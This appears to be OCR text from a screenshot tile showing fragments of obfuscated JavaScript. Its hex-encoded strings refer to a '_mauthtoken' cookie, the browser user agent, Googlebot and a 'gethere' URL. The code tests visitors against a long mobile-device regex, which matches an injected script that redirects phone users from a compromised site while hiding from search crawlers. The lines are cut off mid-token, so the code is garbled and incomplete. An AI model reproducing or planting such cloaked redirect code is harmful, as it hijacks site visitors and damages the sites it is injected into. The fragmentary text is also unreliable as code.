
[_0x446d[10]]()+ 1800000);document[_0x446d[2]]=
();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_
window[_0x446d[5]],_0x446d[6])}var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,
″,”\x75\x73\x65\x72\x41\x67\x65\x6E\x74″,”\x76\x6
70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\
\x72\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,
74\x54\x69\x6D\x65″,”\x5F\x6D\x61\x75\x74\x68\x
x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x
1\x74\x69\x6F\x6E”];if(document[_0x446d[2]][_0x4
{if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada
le|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|m
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|631
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|